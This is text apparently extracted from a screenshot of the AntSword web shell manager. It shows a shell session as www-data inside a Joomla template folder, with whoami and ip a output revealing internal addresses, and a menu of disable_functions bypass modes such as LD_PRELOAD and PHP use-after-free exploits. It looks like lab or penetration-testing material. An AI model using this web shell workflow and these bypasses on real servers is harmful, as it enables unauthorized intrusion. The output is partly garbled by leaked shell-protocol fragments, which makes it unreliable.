 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.21.85
(*) 基础信息
当前路径: /var/www/html/templates/beez3
磁盘列表: /
系统信息: Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ whoami
&quot;;echo @asenc($output);echo &quot;&quot;;echo @asenc($output);echo &quot;www-data
(www-data:/var/www/html/templates/beez3) $ ipconfic
&quot;;echo @asenc($output);echo &quot;&quot;;echo @asenc($output);echo &quot;
(www-data:/var/www/html/templates/beez3) $ ipconfig
&quot;;echo @asenc($output);echo &quot;&quot;;echo @asenc($output);echo &quot;
(www-data:/var/www/html/templates/beez3) $ ll
(www-data:/var/www/html/templates/beez3) $ ip
(www-data:/var/www/html/templates/beez3) $ ip a
&quot;;echo @asenc($output);echo &quot;&quot;;echo @asenc($output);echo &quot;1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fa
link/ether 00:0c:29:ab:32:ac brd ff:ff:ff:ff:ff:ff
inet 192.168.93.120/24 brd 192.168.93.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feab:32ac/64 scope link
valid_lft forever preferred_lft forever
(www-data:/var/www/html/templates/beez3) $
绕过 disable_functions-192.168.21.85
选择模式 开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
上方按钮,选择模式
Shell状态
PHP版本
PHP位数
操作系统
当前目录
open_basedir
函数支持